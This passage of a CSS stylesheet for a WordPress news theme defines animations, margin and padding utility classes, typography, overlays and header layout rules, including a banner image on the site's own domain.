  -o-transition: 0.6s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: 0.6s cubic-bezier(0.215, 0.61, 0.355, 1);
  background-size: 0 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .border-effect a:hover, .border-effect-2 a:hover {
    background-size: 100% 100%;
    color: inherit; }

.border-effect-2 a {
  background-image: linear-gradient(transparent calc(100% - 1px), currentColor 1px); }
  #magx_reading_progress {
    --scrollAmount: 0%;
    background: var(--color-primary);
    width: var(--scrollAmount);
    height: 6px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 222;
  }
  .admin-bar #magx_reading_progress{
    top:32px
  }
/* play btn animation */
.popup-video {
  position: absolute;
  background: #fff;
  color: var(--color-primary);
  height: 80px;
  width: 80px;
  top: 50%;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  z-index: 2; }
  .popup-video--md {
    height: 70px;
    width: 70px;
    font-size: 16px; }
  .popup-video--sm {
    height: 55px;
    width: 55px;
    font-size: 14px; }

.popup-video:hover {
  color: var(--color-primary); }

.popup-video::before, .popup-video::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 50%;
  background-color: #fff;
  opacity: 0.15;
  z-index: -10; }

.popup-video::before {
  z-index: -10;
  -webkit-animation: inner-ripple 2000ms linear infinite;
  -moz-animation: inner-ripple 2000ms linear infinite;
  animation: inner-ripple 2000ms linear infinite; }

.popup-video::after {
  z-index: -10;
  -webkit-animation: outer-ripple 2000ms linear infinite;
  -moz-animation: outer-ripple 2000ms linear infinite;
  animation: outer-ripple 2000ms linear infinite; }

/* animation */
@keyframes outer-ripple {
  0% {
    transform: scale(1);
    filter: alpha(opacity=50);
    opacity: 0.5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-filter: alpha(opacity=50); }
  80% {
    transform: scale(1.5);
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5); }
  100% {
    transform: scale(2.5);
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(2.5);
    -moz-transform: scale(2.5);
    -ms-transform: scale(2.5);
    -o-transform: scale(2.5); } }
@-webkit-keyframes outer-ripple {
  0% {
    transform: scale(1);
    filter: alpha(opacity=50);
    opacity: 0.5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1); }
  80% {
    transform: scale(2.5);
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(2.5);
    -moz-transform: scale(2.5);
    -ms-transform: scale(2.5);
    -o-transform: scale(2.5); }
  100% {
    transform: scale(3.5);
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(3.5);
    -moz-transform: scale(3.5);
    -ms-transform: scale(3.5);
    -o-transform: scale(3.5); } }
@-moz-keyframes outer-ripple {
  0% {
    transform: scale(1);
    filter: alpha(opacity=50);
    opacity: 0.5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1); }
  80% {
    transform: scale(2.5);
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(2.5);
    -moz-transform: scale(2.5);
    -ms-transform: scale(2.5);
    -o-transform: scale(2.5); }
  100% {
    transform: scale(3.5);
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(3.5);
    -moz-transform: scale(3.5);
    -ms-transform: scale(3.5);
    -o-transform: scale(3.5); } }
/* order & unorder list reset - start */
.ul_li, .ul_li_right, .ul_li_center, .ul_li_between {
  margin: 0px;
  padding: 0px;
  display: flex;
  flex-wrap: wrap;
  align-items: center; }

.ul_li > li, .ul_li_right > li, .ul_li_center > li, .ul_li_between > li {
  float: left;
  list-style: none;
  display: inline-block; }

.ul_li {
  justify-content: flex-start; }

.ul_li_center {
  justify-content: center; }

.ul_li_right {
  justify-content: flex-end; }

.ul_li_between {
  justify-content: space-between; }

.ul_li_block {
  margin: 0px;
  padding: 0px;
  display: block; }

.ul_li_block > li {
  display: block;
  list-style: none; }

.flex-1 {
  flex: 1; }

.pagination_wrap ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: -5px;
  list-style: none; }
  .pagination_wrap ul li {
    padding: 5px; }
    .pagination_wrap ul li a, .pagination_wrap ul li span {
      height: 50px;
      width: 50px;
      line-height: 48px;
      font-size: 16px;
      font-weight: 500;
      color: var(--color-black);
      border: 1px solid var(--color-border);
      text-align: center;
      display: inline-block;
      -webkit-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s; }
      .pagination_wrap ul li a:hover, .pagination_wrap ul li .current {
        background-color: var(--color-primary);
        color: #fff;
        border-color: var(--color-primary); }

/*--
    - Margin & Padding
-----------------------------------------*/
/*-- Margin Top --*/
.mt-none-5 {
  margin-top: -5px; }

.mt-none-10 {
  margin-top: -10px; }

.mt-none-15 {
  margin-top: -15px; }

.mt-none-20 {
  margin-top: -20px; }

.mt-none-25 {
  margin-top: -25px; }

.mt-none-30 {
  margin-top: -30px; }

.mt-none-35 {
  margin-top: -35px; }

.mt-none-40 {
  margin-top: -40px; }

.mt-none-45 {
  margin-top: -45px; }

.mt-none-50 {
  margin-top: -50px; }

.mt-none-55 {
  margin-top: -55px; }

.mt-none-60 {
  margin-top: -60px; }

.mt-none-65 {
  margin-top: -65px; }

.mt-none-70 {
  margin-top: -70px; }

.mt-none-75 {
  margin-top: -75px; }

.mt-none-80 {
  margin-top: -80px; }

.mt-none-85 {
  margin-top: -85px; }

.mt-none-90 {
  margin-top: -90px; }

.mt-none-95 {
  margin-top: -95px; }

.mt-none-100 {
  margin-top: -100px; }

/*-- Margin Top --*/
.mt-5 {
  margin-top: 5px; }

.mt-10 {
  margin-top: 10px; }

.mt-15 {
  margin-top: 15px; }

.mt-20 {
  margin-top: 20px; }

.mt-25 {
  margin-top: 25px; }

.mt-30 {
  margin-top: 30px; }

.mt-35 {
  margin-top: 35px; }

.mt-40 {
  margin-top: 40px; }

.mt-45 {
  margin-top: 45px; }

.mt-50 {
  margin-top: 50px; }

.mt-55 {
  margin-top: 55px; }

.mt-60 {
  margin-top: 60px; }

.mt-65 {
  margin-top: 65px; }

.mt-70 {
  margin-top: 70px; }

.mt-75 {
  margin-top: 75px; }

.mt-80 {
  margin-top: 80px; }

.mt-85 {
  margin-top: 85px; }

.mt-90 {
  margin-top: 90px; }

.mt-95 {
  margin-top: 95px; }

.mt-100 {
  margin-top: 100px; }

.mt-105 {
  margin-top: 105px; }

.mt-110 {
  margin-top: 110px; }

.mt-115 {
  margin-top: 115px; }

.mt-120 {
  margin-top: 120px; }

.mt-125 {
  margin-top: 125px; }

.mt-130 {
  margin-top: 130px; }

.mt-135 {
  margin-top: 135px; }

.mt-140 {
  margin-top: 140px; }

.mt-145 {
  margin-top: 145px; }

.mt-150 {
  margin-top: 150px; }

.mt-155 {
  margin-top: 155px; }

.mt-160 {
  margin-top: 160px; }

.mt-165 {
  margin-top: 165px; }

.mt-170 {
  margin-top: 170px; }

.mt-175 {
  margin-top: 175px; }

.mt-180 {
  margin-top: 180px; }

.mt-185 {
  margin-top: 185px; }

.mt-190 {
  margin-top: 190px; }

.mt-195 {
  margin-top: 195px; }

.mt-200 {
  margin-top: 200px; }

/*-- Margin Bottom --*/
.mb-5 {
  margin-bottom: 5px; }

.mb-10 {
  margin-bottom: 10px; }

.mb-15 {
  margin-bottom: 15px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-25 {
  margin-bottom: 25px; }

.mb-30 {
  margin-bottom: 30px; }

.mb-35 {
  margin-bottom: 35px; }

.mb-40 {
  margin-bottom: 40px; }

.mb-45 {
  margin-bottom: 45px; }

.mb-50 {
  margin-bottom: 50px; }

.mb-55 {
  margin-bottom: 55px; }

.mb-60 {
  margin-bottom: 60px; }

.mb-65 {
  margin-bottom: 65px; }

.mb-70 {
  margin-bottom: 70px; }

.mb-75 {
  margin-bottom: 75px; }

.mb-80 {
  margin-bottom: 80px; }

.mb-85 {
  margin-bottom: 85px; }

.mb-90 {
  margin-bottom: 90px; }

.mb-95 {
  margin-bottom: 95px; }

.mb-100 {
  margin-bottom: 100px; }

.mb-105 {
  margin-bottom: 105px; }

.mb-110 {
  margin-bottom: 110px; }

.mb-115 {
  margin-bottom: 115px; }

.mb-120 {
  margin-bottom: 120px; }

.mb-125 {
  margin-bottom: 125px; }

.mb-130 {
  margin-bottom: 130px; }

.mb-135 {
  margin-bottom: 135px; }

.mb-140 {
  margin-bottom: 140px; }

.mb-145 {
  margin-bottom: 145px; }

.mb-150 {
  margin-bottom: 150px; }

.mb-155 {
  margin-bottom: 155px; }

.mb-160 {
  margin-bottom: 160px; }

.mb-165 {
  margin-bottom: 165px; }

.mb-170 {
  margin-bottom: 170px; }

.mb-175 {
  margin-bottom: 175px; }

.mb-180 {
  margin-bottom: 180px; }

.mb-185 {
  margin-bottom: 185px; }

.mb-190 {
  margin-bottom: 190px; }

.mb-195 {
  margin-bottom: 195px; }

.mb-200 {
  margin-bottom: 200px; }

/*-- Margin Left --*/
.ml-5 {
  margin-left: 5px; }

.ml-10 {
  margin-left: 10px; }

.ml-15 {
  margin-left: 15px; }

.ml-20 {
  margin-left: 20px; }

.ml-25 {
  margin-left: 25px; }

.ml-30 {
  margin-left: 30px; }

.ml-35 {
  margin-left: 35px; }

.ml-40 {
  margin-left: 40px; }

.ml-45 {
  margin-left: 45px; }

.ml-50 {
  margin-left: 50px; }

.ml-55 {
  margin-left: 55px; }

.ml-60 {
  margin-left: 60px; }

.ml-65 {
  margin-left: 65px; }

.ml-70 {
  margin-left: 70px; }

.ml-75 {
  margin-left: 75px; }

.ml-80 {
  margin-left: 80px; }

.ml-85 {
  margin-left: 85px; }

.ml-90 {
  margin-left: 90px; }

.ml-95 {
  margin-left: 95px; }

.ml-100 {
  margin-left: 100px; }

.ml-105 {
  margin-left: 105px; }

.ml-110 {
  margin-left: 110px; }

.ml-115 {
  margin-left: 115px; }

.ml-120 {
  margin-left: 120px; }

.ml-125 {
  margin-left: 125px; }

.ml-130 {
  margin-left: 130px; }

.ml-135 {
  margin-left: 135px; }

.ml-140 {
  margin-left: 140px; }

.ml-145 {
  margin-left: 145px; }

.ml-150 {
  margin-left: 150px; }

.ml-155 {
  margin-left: 155px; }

.ml-160 {
  margin-left: 160px; }

.ml-165 {
  margin-left: 165px; }

.ml-170 {
  margin-left: 170px; }

.ml-175 {
  margin-left: 175px; }

.ml-180 {
  margin-left: 180px; }

.ml-185 {
  margin-left: 185px; }

.ml-190 {
  margin-left: 190px; }

.ml-195 {
  margin-left: 195px; }

.ml-200 {
  margin-left: 200px; }

/*-- Margin Right --*/
.mr-5 {
  margin-right: 5px; }

.mr-10 {
  margin-right: 10px; }

.mr-15 {
  margin-right: 15px; }

.mr-20 {
  margin-right: 20px; }

.mr-25 {
  margin-right: 25px; }

.mr-30 {
  margin-right: 30px; }

.mr-35 {
  margin-right: 35px; }

.mr-40 {
  margin-right: 40px; }

.mr-45 {
  margin-right: 45px; }

.mr-50 {
  margin-right: 50px; }

.mr-55 {
  margin-right: 55px; }

.mr-60 {
  margin-right: 60px; }

.mr-65 {
  margin-right: 65px; }

.mr-70 {
  margin-right: 70px; }

.mr-75 {
  margin-right: 75px; }

.mr-80 {
  margin-right: 80px; }

.mr-85 {
  margin-right: 85px; }

.mr-90 {
  margin-right: 90px; }

.mr-95 {
  margin-right: 95px; }

.mr-100 {
  margin-right: 100px; }

.mr-105 {
  margin-right: 105px; }

.mr-110 {
  margin-right: 110px; }

.mr-115 {
  margin-right: 115px; }

.mr-120 {
  margin-right: 120px; }

.mr-125 {
  margin-right: 125px; }

.mr-130 {
  margin-right: 130px; }

.mr-135 {
  margin-right: 135px; }

.mr-140 {
  margin-right: 140px; }

.mr-145 {
  margin-right: 145px; }

.mr-150 {
  margin-right: 150px; }

.mr-155 {
  margin-right: 155px; }

.mr-160 {
  margin-right: 160px; }

.mr-165 {
  margin-right: 165px; }

.mr-170 {
  margin-right: 170px; }

.mr-175 {
  margin-right: 175px; }

.mr-180 {
  margin-right: 180px; }

.mr-185 {
  margin-right: 185px; }

.mr-190 {
  margin-right: 190px; }

.mr-195 {
  margin-right: 195px; }

.mr-200 {
  margin-right: 200px; }

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px; }

.pt-10 {
  padding-top: 10px; }

.pt-15 {
  padding-top: 15px; }

.pt-20 {
  padding-top: 20px; }

.pt-25 {
  padding-top: 25px; }

.pt-30 {
  padding-top: 30px; }

.pt-35 {
  padding-top: 35px; }

.pt-40 {
  padding-top: 40px; }

.pt-45 {
  padding-top: 45px; }

.pt-50 {
  padding-top: 50px; }

.pt-55 {
  padding-top: 55px; }

.pt-60 {
  padding-top: 60px; }

.pt-65 {
  padding-top: 65px; }

.pt-70 {
  padding-top: 70px; }

.pt-75 {
  padding-top: 75px; }

.pt-80 {
  padding-top: 80px; }

.pt-85 {
  padding-top: 85px; }

.pt-90 {
  padding-top: 90px; }

.pt-95 {
  padding-top: 95px; }

.pt-100 {
  padding-top: 100px; }

.pt-105 {
  padding-top: 105px; }

.pt-110 {
  padding-top: 110px; }

.pt-115 {
  padding-top: 115px; }

.pt-120 {
  padding-top: 120px; }

.pt-125 {
  padding-top: 125px; }

.pt-130 {
  padding-top: 130px; }

.pt-135 {
  padding-top: 135px; }

.pt-140 {
  padding-top: 140px; }

.pt-145 {
  padding-top: 145px; }

.pt-150 {
  padding-top: 150px; }

.pt-155 {
  padding-top: 155px; }

.pt-160 {
  padding-top: 160px; }

.pt-165 {
  padding-top: 165px; }

.pt-170 {
  padding-top: 170px; }

.pt-175 {
  padding-top: 175px; }

.pt-180 {
  padding-top: 180px; }

.pt-185 {
  padding-top: 185px; }

.pt-190 {
  padding-top: 190px; }

.pt-195 {
  padding-top: 195px; }

.pt-200 {
  padding-top: 200px; }

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px; }

.pb-10 {
  padding-bottom: 10px; }

.pb-15 {
  padding-bottom: 15px; }

.pb-20 {
  padding-bottom: 20px; }

.pb-25 {
  padding-bottom: 25px; }

.pb-30 {
  padding-bottom: 30px; }

.pb-35 {
  padding-bottom: 35px; }

.pb-40 {
  padding-bottom: 40px; }

.pb-45 {
  padding-bottom: 45px; }

.pb-50 {
  padding-bottom: 50px; }

.pb-55 {
  padding-bottom: 55px; }

.pb-60 {
  padding-bottom: 60px; }

.pb-65 {
  padding-bottom: 65px; }

.pb-70 {
  padding-bottom: 70px; }

.pb-75 {
  padding-bottom: 75px; }

.pb-80 {
  padding-bottom: 80px; }

.pb-85 {
  padding-bottom: 85px; }

.pb-90 {
  padding-bottom: 90px; }

.pb-95 {
  padding-bottom: 95px; }

.pb-100 {
  padding-bottom: 100px; }

.pb-105 {
  padding-bottom: 105px; }

.pb-110 {
  padding-bottom: 110px; }

.pb-115 {
  padding-bottom: 115px; }

.pb-120 {
  padding-bottom: 120px; }

.pb-125 {
  padding-bottom: 125px; }

.pb-130 {
  padding-bottom: 130px; }

.pb-135 {
  padding-bottom: 135px; }

.pb-140 {
  padding-bottom: 140px; }

.pb-145 {
  padding-bottom: 145px; }

.pb-150 {
  padding-bottom: 150px; }

.pb-155 {
  padding-bottom: 155px; }

.pb-160 {
  padding-bottom: 160px; }

.pb-165 {
  padding-bottom: 165px; }

.pb-170 {
  padding-bottom: 170px; }

.pb-175 {
  padding-bottom: 175px; }

.pb-180 {
  padding-bottom: 180px; }

.pb-185 {
  padding-bottom: 185px; }

.pb-190 {
  padding-bottom: 190px; }

.pb-195 {
  padding-bottom: 195px; }

.pb-200 {
  padding-bottom: 200px; }

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px; }

.pl-10 {
  padding-left: 10px; }

.pl-15 {
  padding-left: 15px; }

.pl-20 {
  padding-left: 20px; }

.pl-25 {
  padding-left: 25px; }

.pl-30 {
  padding-left: 30px; }

.pl-35 {
  padding-left: 35px; }

.pl-40 {
  padding-left: 40px; }

.pl-45 {
  padding-left: 45px; }

.pl-50 {
  padding-left: 50px; }

.pl-55 {
  padding-left: 55px; }

.pl-60 {
  padding-left: 60px; }

.pl-65 {
  padding-left: 65px; }

.pl-70 {
  padding-left: 70px; }

.pl-75 {
  padding-left: 75px; }

.pl-80 {
  padding-left: 80px; }

.pl-85 {
  padding-left: 85px; }

.pl-90 {
  padding-left: 90px; }

.pl-95 {
  padding-left: 95px; }

.pl-100 {
  padding-left: 100px; }

.pl-105 {
  padding-left: 105px; }

.pl-110 {
  padding-left: 110px; }

.pl-115 {
  padding-left: 115px; }

.pl-120 {
  padding-left: 120px; }

.pl-125 {
  padding-left: 125px; }

.pl-130 {
  padding-left: 130px; }

.pl-135 {
  padding-left: 135px; }

.pl-140 {
  padding-left: 140px; }

.pl-145 {
  padding-left: 145px; }

.pl-150 {
  padding-left: 150px; }

.pl-155 {
  padding-left: 155px; }

.pl-160 {
  padding-left: 160px; }

.pl-165 {
  padding-left: 165px; }

.pl-170 {
  padding-left: 170px; }

.pl-175 {
  padding-left: 175px; }

.pl-180 {
  padding-left: 180px; }

.pl-185 {
  padding-left: 185px; }

.pl-190 {
  padding-left: 190px; }

.pl-195 {
  padding-left: 195px; }

.pl-200 {
  padding-left: 200px; }

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px; }

.pr-10 {
  padding-right: 10px; }

.pr-15 {
  padding-right: 15px; }

.pr-20 {
  padding-right: 20px; }

.pr-25 {
  padding-right: 25px; }

.pr-30 {
  padding-right: 30px; }

.pr-35 {
  padding-right: 35px; }

.pr-40 {
  padding-right: 40px; }

.pr-45 {
  padding-right: 45px; }

.pr-50 {
  padding-right: 50px; }

.pr-55 {
  padding-right: 55px; }

.pr-60 {
  padding-right: 60px; }

.pr-65 {
  padding-right: 65px; }

.pr-70 {
  padding-right: 70px; }

.pr-75 {
  padding-right: 75px; }

.pr-80 {
  padding-right: 80px; }

.pr-85 {
  padding-right: 85px; }

.pr-90 {
  padding-right: 90px; }

.pr-95 {
  padding-right: 95px; }

.pr-100 {
  padding-right: 100px; }

.pr-105 {
  padding-right: 105px; }

.pr-110 {
  padding-right: 110px; }

.pr-115 {
  padding-right: 115px; }

.pr-120 {
  padding-right: 120px; }

.pr-125 {
  padding-right: 125px; }

.pr-130 {
  padding-right: 130px; }

.pr-135 {
  padding-right: 135px; }

.pr-140 {
  padding-right: 140px; }

.pr-145 {
  padding-right: 145px; }

.pr-150 {
  padding-right: 150px; }

.pr-155 {
  padding-right: 155px; }

.pr-160 {
  padding-right: 160px; }

.pr-165 {
  padding-right: 165px; }

.pr-170 {
  padding-right: 170px; }

.pr-175 {
  padding-right: 175px; }

.pr-180 {
  padding-right: 180px; }

.pr-185 {
  padding-right: 185px; }

.pr-190 {
  padding-right: 190px; }

.pr-195 {
  padding-right: 195px; }

.pr-200 {
  padding-right: 200px; }

/* typography css start */
h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
  color: var(--color-black);
  margin: 0;
  line-height: 1.3;
  font-family: var(--font-title); }

.demo-politics h1,
.demo-politics h2,
.demo-politics h3,
.demo-politics h4,
.demo-politics h5,
.demo-politics h6 {
  font-weight: 400;
  font-family: var(--font-title-2); }

h2 {
  font-size: 32px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

/* typography css end */
/*--
    - Overlay
------------------------------------------*/
[data-overlay] {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center; }
  [data-overlay]::before {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    content: "";
    width: 100%;
    height: 100%; }

/*-- Overlay Color --*/
[data-overlay="light"]::before {
  background-color: var(--color-white); }

[data-overlay="dark"]::before {
  background-color: var(--color-black); }

/*-- Overlay Opacity --*/
[data-opacity="1"]::before {
  opacity: 0.1; }

[data-opacity="2"]::before {
  opacity: 0.2; }

[data-opacity="3"]::before {
  opacity: 0.3; }

[data-opacity="4"]::before {
  opacity: 0.4; }

[data-opacity="5"]::before {
  opacity: 0.5; }

[data-opacity="6"]::before {
  opacity: 0.6; }

[data-opacity="7"]::before {
  opacity: 0.7; }

[data-opacity="8"]::before {
  opacity: 0.8; }

[data-opacity="9"]::before {
  opacity: 0.9; }

/*----------------------------------------*/
/*  02. header
/*----------------------------------------*/
.header {
  /*background-color: var(--color-white);*/
  background-image: url('https://sojhla.com/wp-content/uploads/2024/03/Sojhla-banner.jpg');
  background-repeat: no-repeat;
  z-index: 3;
  position: relative;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .header__main-wrap.uk-active {
    background-color: var(--color-white);
    box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
    z-index: 99; }
  @media (max-width: 991px) {
    .header__main-wrap {
      padding: 20px 0; } }
  .header__main-wrap.uk-active .header__main {
    padding: 0; }
  .header__top {
    background-color: var(--color-dark);
    color: #B7B7B8;
    font-weight: 500;
    position: relative; }
  .header__top-info li {
    font-size: 14px;
    color: #B6B7B8;
    font-weight: 500;
    position: relative;
    text-transform: capitalize; }
    .header__top-info li:not(:last-child) {
      margin-right: 12px;
      padding-right: 12px; }
      .header__top-info li:last-child:before {
        background: transparent;
    }
    .header__top-info li::before {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      right: 0;
      width: 1px;
      height: 9px;
      background-color: #E4E4E7;
      content: ""; }
    .header__top-info li i {
      font-size: 13px;
      margin-right: 5px;
      color: var(--color-primary); }
  .header__logo {
    max-width: 220px; }
    .header__logo .light-logo {
      display: none; }
  .header--2 .header__top {
    padding: 10px 0; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .header--2 .header__social {
      display: none; } }
  @media (max-width: 1199px) {
    .header--2 .header__social {
      display: none; } }
  @media (max-width: 991px) {
    .header--2 .header__social {
      display: block; } }
  @media (max-width: 767px) {
    .header--2 .header__social {
      display: none; } }
  @media (max-width: 1199px) {
    .header--2 .header__top-info {
      justify-content: center; } }
  .header__middle {
    padding: 25px 0; }
    @media (max-width: 767px) {
      .header__middle {
        display: none; } }
  @media (max-width: 991px) {
    .header__middle-left {
      flex: 1; } }
  .header__middle-logo {
    flex: 1;
    text-align: center; }
    .header__middle-logo .light-logo {
      display: none; }
  @media (max-width: 991px) {
    .header__top-slide {
      display: none; } }
  .header__top-slide .icon {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    color: var(--color-primary); }
  .header__top-text {
    font-size: 15px;
    color: inherit; }
    @media (max-width: 991px) {
      .header__top-text {
        text-align: center; } }
    .header__top-text i {
      color: var(--color-primary);
      margin-right: 8px; }
  @media (max-width: 991px) {
    .header__top-right {
      justify-content: center; } }
  @media (max-width: 767px) {
    .header__top-right {
      display: none; } }
  .header__top-date {
    font-size: 14px;
    padding-right: 25px;
    color: inherit; }
    .header__top-date i {
      color: var(--color-primary);
      margin-right: 8px; }
  .header__social li {
    height: 50px;
    line-height: 50px;
    display: inline-block;
    text-align: center; }
    .header__social li:not(:first-child) {
      margin-left: 12px;
      padding-left: 12px;
      border-left: 1px solid rgba(var(--color-white-rgb), 0.05); }
    .header__social li a {
      font-size: 15px;
      color: #fff; }
      .header__social li a:hover {
        color: var(--color-primary); }
  .header__social--2 li a {
    color: #333237; }
  .header--2 .header__social li:not(:first-child) {
    border: 0; }
  .header__main {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  @media (max-width: 767px) {
    .header--2 .header__main {
      padding-bottom: 0; } }
  .header__language {
    margin-right: 24px;
    margin-top: 10px; }
    @media (max-width: 991px) {
      .header__language {
        display: none; } }
    .header__language ul {
      list-style: none; }
      .header__language ul > li {
        position: relative; }
      .header__language ul .lang-btn {
        color: var(--color-black);
        font-size: 16px;
        display: block;
        text-align: right;
        padding-bottom: 10px; }
        .header__language ul .lang-btn img {
          margin-right: 4px; }
        .header__language ul .lang-btn i {
          font-size: 12px;
          padding-left: 3px;
          -webkit-transform: translateY(-2px);
          -ms-transform: translateY(-2px);
          transform: translateY(-2px); }
      .header__language ul li:hover ul {
        opacity: 1;
        visibility: visible;
        top: 100%; }
    .header__language .lang_sub_list {
      background: var(--color-white);
      border-radius: 5px;
      overflow: hidden;
      opacity: 0;
      visibility: hidden;
      top: 120%;
      transition: 0.3s;
      position: absolute;
      right: 0;
      z-index: 9;
      box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05); }
      .header__language .lang_sub_list ul > li {
        border-radius: 4px;
        overflow: hidden; }
      .header__language .lang_sub_list li a {
        color: #646c76;
        display: block;
        padding-right: 29px;
        min-height: 37px;
        line-height: 37px;
        padding-left: 18px;
        font-size: 14px;
        font-weight: 500; }
        .header__language .lang_sub_list li a:hover {
          background: #f6f6f6; }
      .header__language .lang_sub_list li:not(:last-child) {
        border-bottom: 1px solid #ededed; }
    .header__language--2 {
      margin: 0;
      border: 1px solid #D1D1D1;
      padding: 2px 23px;
      border-radius: 30px;
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      -ms-border-radius: 30px;
      -o-border-radius: 30px; }
      .header__language--2 ul .lang-btn {
        text-align: left;
        padding: 4px 0;
        font-weight: 500; }
      .header__language--2 .lang_sub_list {
        left: 0;
        right: auto; }
  @media (max-width: 767px) {
    .header__icons {
      display: none; } }
  .header__icons .icon {
    font-size: 20px;
    color: var(--color-black);
    margin-left: 15px;
    position: relative;
    background: transparent; }
  .header__icons .notification {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: var(--color-primary);
    position: absolute;
    top: 4px;
    right: 4px; }
  .header__icons .wish-count {
    top: -4px;
    right: -7px;
    height: 17px;
    color: #ffffff;
    min-width: 17px;
    font-size: 11px;
    line-height: 17px;
    text-align: center;
    position: absolute;
    border-radius: 45px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: var(--color-primary);
    font-weight: 500; }
  @media (max-width: 767px) {
    .header__btn {
      display: none; } }
  .header__bottom-wrap {
    background-color: var(--color-gray);
    padding: 8px 0; }
    @media (max-width: 767px) {
      .header__bottom-wrap {
        display: none; } }
  .header__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .header__category {
    margin-right: 28px; }
    .header__category button {
      background: transparent;
      color: var(--color-black);
      font-weight: 500;
      position: relative; }
      .header__category button::after {
        content: "\f107";
        font-family: "Font Awesome 5 Pro";
        font-size: 14px;
        transform: translateY(0px);
        display: inline-block;
        padding-left: 6px;
        font-weight: 400; }
      .header__category button i {
        margin-right: 2px; }
      .header__category button .bar {
        position: absolute;
        left: 0;
        top: 8px;
        background-color: #000;
        width: 20px;
        height: 2px;
        display: block; }
      .header__category button .bar > span:nth-child(2) {
        margin-top: 4px;
        width: 12px; }
      .header__category button .bar > span:nth-child(3) {
        margin-top: 4px;
        width: 17px; }
      .header__category button .rotate-arrow button:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg); }
    .header__category .vertical-menu span {
      background-color: var(--color-black);
      width: 20px;
      height: 2px;
      display: block; }
  .header__recent-posts-wrap {
    background-color: var(--color-white);
    padding: 5px 10px;
    border: 1px solid #E2DEDE;
    /*max-width: 800px;*/
	max-width: 960pt;
    position: relative;
    overflow: hidden;
    height: 30px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .header__recent-posts-wrap {
        max-width: 650px; } }
    @media (max-width: 1199px) {
      .header__recent-posts-wrap {
        display: none; } }
    @media (max-width: 991px) {
      .header__recent-posts-wrap {
        display: none; } }
  .header__recent-posts {
    -webkit-animation: marquee 12s linear infinite;
    animation: marquee 12s linear infinite; }
    .header__recent-posts .owl-stage-outer {
      overflow: unset; }
  .header__recent-post {
    position: relative;
    padding-left: 10px;
    place-items: center; }
    .header__recent-post::before {
      position: absolute;
      top: 50%;
      left: 0;
      width: 5px;
      height: 5px;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      background-color: var(--color-primary);
      content: "";
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
    .header__recent-post h3 {
      font-size: 14px;
      font-family: var(--font-body);
      font-weight: 400; }
      .header__recent-post h3 a {
        color: var(--color-black); }
        .header__recent-post h3 a:hover {
          text-decoration: underline; }
    .header__recent-post a {
      color: var(--color-black); }
  .header .header__search {
    max-width: 353px;
    position: relative; }
    .header .header__search input {
      width: 353px;
      background: #FCFCFC;
      border: 1px solid #E1E0E0;
      height: 55px;
      padding: 0 25px;
      border-radius: 30px;
      font-size: 16px; }
    .header .header__search button {
      position: absolute;
      top: 0;
      right: 0;
      height: 55px;
      background: transparent;
      width: 55px;
      font-size: 15px;
      color: #ff184e; }
  @media (max-width: 1199px) {
